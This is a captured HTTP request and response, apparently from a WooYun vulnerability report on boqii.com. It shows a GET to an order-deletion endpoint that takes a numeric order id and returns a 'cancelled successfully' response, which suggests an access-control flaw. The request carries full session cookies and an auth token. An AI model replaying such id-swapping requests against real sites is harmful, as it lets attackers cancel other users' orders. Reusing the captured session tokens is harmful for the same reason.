 Request
Raw Params Headers Hex
GET /userinfo/Order/ajaxDelOrder/id/19457390 HTTP/1.1
Host: www.boqii.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.boqii.com/userinfo/Order
Cookie: PHPSESSID=435f370ee457f39f998c65011d7be019;
__jsluid=fe519a30aa3305e4e8c1d380d02eeee0;
__utma=137717295.1588870220.1435807527.1435807527.1435811558.2; __utmc=137717295;
__utmz=137717295.1435807527.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
_qzja=1.1422409082.1435807527554.1435807527555.1435811558201.1435813149875.143581328
1278..0.0.42.2; _qzjc=1; _qzjto=42.2.0;
Hm_lvt_16256b8df60004da41bb33a24cce8ba7=1435807528,1435807618;
Hm_lpvt_16256b8df60004da41bb33a24cce8ba7=1435813281;
_jzqa=1.2271860662121625000.1435807528.1435807528.1435811558.2; _jzqc=1;
_jzqckmp=1;
lr_referer=http%3A%2F%2Fwww.boqii.com%2Fuserinfo%2FUser%2FdelAddress%2Fid%2F736958;
boqii_auth=w5L%2BIqdXVx51DT16izwQ78fXpjd%2BHzIglv5Ew7uT6r6IX%2FDkxvjIRznD3%2FjQSzZWK
A; boqii_logtime=1435813279; boqii_cookietime=0; __utmb=137717295.45.10.1435811558;
_qzjb=1.1435811558201.18.0.0.0; _jzqb=1.34.10.1435811558.1;
_jzqx=1.1435811558.1435811558.1.jzqsr=boqii%2Ecom|jzqct=/userinfo/user/address.-;
cityId=35; __utmt=1
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Jul 2015 05:04:56 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: boqii_logtime=1435813496; path=/; domain=.boqii.com
Bq_X_Server: X_Web3
Bq_F_Server: Cloud_F
X-Cache: pass
Content-Length: 48
{"status":"ok","msg":"\u53d6\u6d88\u6210\u529f"}
www.wooyun.org